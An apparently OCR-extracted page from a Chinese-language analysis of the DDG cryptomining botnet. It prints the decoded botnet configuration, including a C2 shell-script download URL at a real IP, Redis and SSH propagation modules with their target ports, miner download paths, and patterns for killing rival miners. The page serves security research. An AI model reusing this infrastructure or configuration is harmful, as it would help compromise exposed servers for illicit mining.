{
    'Data':
        Config:
            Interval:"360s";
            Miner:[
                {Exe: "/tmp/2t3ik.p", Md5: "b44bce2047f2254e5e7e8b0730caae2e", Url: "/static/2t3ik.p"},
                {Exe: "/tmp/2t3ik.m", Md5: "54259015b8ead37ac66da056769520db", Url: "/static/2t3ik.m"}
            ];
            Cmd:[
                (AAredis:{
                    Id: 6016;
                    Version: 3011;
                    ShellUrl: "http://165.225.157.157:8000/i.sh";
                    Duration: "168h";
                    aIPDuration: "23h";
                    GenLan;
                    GenAAA;
                    Ports: (6379, 6380, 7379)
                }),
                (AAssh:{
                    Id: 2017;
                    Version: 3011;
                    ShellUrl: "http://165.225.157.157:8000/i.sh";
                    NThreadsd;
                    Duration: "168h";
                    aIPDuration:"26h"
                    GenLan;
                    GenAAA;Ports: (22, 2222, 22222)
                }),
                (Update:(
                    {
                        Id: 142;
                        Version: 3010;
                        Timeout: "26m";
                        Exe: "/tmp/ddgs.3011";
                        Md5: "999fc24f53034b4c73866a0699be15fa";
                        Url: "/static/3011/ddgs.i686";
                        Killer: 132;
                    },
                    {
                        Id: 197;
                        Version:3011;
                        Expr: ".+(cryptonight|stratum+tcp://|dwarfpool.com).+";
                        Timeout: "360s";
                    },
                    {
                        Id: 198;
                        Version: 3011;
                        Expr: "./xmr-stak|./.syslog|/bin/wipefs|./xmrig|/tmp/wnTKYg";
                        Timeout: "360s";
                    },
                    {
                        Id: 199;
                        Version: 3011;
                        Expr: "/tmp/2t3ik.+";
                        Timeout: "360s";
                        LKProc: 132;
                    },
                    {
                        Id: 177;
                        Version: 3011;
                        Expr: ".+";
                        Timeout: 360s'
                    }
                )
            ],
    'Signature':
'\x02\x0b_v8\xe4\xa9\xe8\x0fV\xc1\x04\xbeK\x1e\x10\x1a\xc4\xb3C}\xb2\x96D\r\x97"\xc4\xffF\xd0s)\xbf\xc4H\xa4\xa5le\xd5J\x8b\
\r\xfb\x8b)\~~\x02\xfd\xf7\xa4\xe5"hp\x11\xdd\xae\xd4\r\\\xb4\xf7)\xf1\xc4\x87\x95\x8esM\xbcq\x01Y\xe8\xe5H\x93\xde\xcc\xbbq
\x9f\xf1z\xfe\xa3\xe4C\xa8\xeeg\x0f\x7f\xd7\x8d\x02\x98\\\x1aJ\xab\xcc\xf9\xbd\x94\x83\xfd\xc3q\xad\xb5\x8d\xcb\x06\xfeQ\x1d

}
结合配置文件和样本分析，可以发现以下几个关键点：
1. 配置文件中提供了 Miner 程序的 URI、MD5 和保存到当前肉鸡的文件路径。ddgs.i686 会根据 URI，通过 HTTP GET 请求从
http://<C2:8000>/Miner_URI 处下载 Miner 程序并另存到指定路径；
9/10